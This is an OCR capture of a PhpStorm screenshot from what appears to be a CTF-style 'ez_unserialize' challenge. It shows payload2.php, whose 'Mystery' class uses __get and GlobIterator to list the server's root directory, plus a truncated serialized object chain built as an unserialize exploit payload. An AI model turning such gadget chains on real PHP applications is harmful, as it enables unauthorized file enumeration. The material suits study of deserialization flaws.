 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) hey-php - payload2.php
hey-php ez_unserialize payload2.php Mystery __get Lambda day1 payload2.php
payload2.php
27 class Mystery
28 {
29
无用法
30 public $GlobIterator="/*";
31
32 public function __get($arg1)
33 {
34 array_walk( &array: $this, function ($day1, $day2) {
35 $day3 = new $day2($day1);
36 foreach ($day3 as $day4) {
37 echo($day4 . '<br>');
38 }
39 });
40 }
41 }
42
43
44
1 5
项目
数据库
通知
Mystery › __get() › λ()
运行: payload2.php
D:\Phpstudy\phpstudy_pro\Extensions\php\php5.4.45nts\php.exe D:\phpstorm\hey-php\ez_unserialize\payload2.php
O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:{s:12:"GlobIterator";s:2:"/*";}s:7:"fruit11";s:20:"rSYwG
进程已结束,退出代码255
书签
结构
make
版本控制 运行 TODO 问题 终端 服务
PHP: 5.4 hey 2:1 (2459 字符, 1 行 换行符) CRLF UTF-8 4 个空格